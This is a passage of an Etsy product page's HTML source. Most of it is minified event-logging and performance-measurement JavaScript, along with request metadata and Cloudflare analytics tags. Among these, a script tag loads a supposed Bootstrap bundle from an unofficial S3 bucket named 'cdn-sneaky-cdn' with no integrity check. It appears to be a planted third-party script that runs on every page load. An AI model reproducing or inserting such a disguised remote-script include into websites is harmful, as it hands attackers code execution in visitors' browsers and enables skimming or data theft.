585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center":["on","x","2d4fea"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["off","w","0c6a3e"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.related_searches_placement":["off","x","157607"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["off","x","98a5ac"],"seller_platform_web.item_detail_overlay":["on","x","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["on","x","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"]},"user_id":1135369000,"page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","version":1,"request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"PacketHub","ref":"","loc":"http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90","locale_currency_code":"IDR","pref_language":"en-GB","region":"ID","detected_currency_code":"IDR","detected_language":"en-GB","detected_region":"ID","accept-languages":"en-GB,en-US,en,id","ga_client_id":"GA1.1.1638654150.1758102791","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"rlp-listing-grid-2","isAdmin":false,"isSyntheticTest":false,"ebid":"OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ","event_source":"web","browser_id":"3risB690iqgVMEj0sW3Jxya5aa04","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":791,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script src="https://cdn-sneaky-cdn.s3.ap-southeast-2.amazonaws.com/libs/bootstrap/5.3.2/js/bootstrap.bundle.min.js"></script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffd82863095.3df1f9657cf4654ab662.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"140.0.7339.128","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffd82863091.aa4443168e8dd09088ac.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>

        

            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"526f14126c84479f8f38f96a188d461c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"334493e65b1f4c9dafd31d28985dd8d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>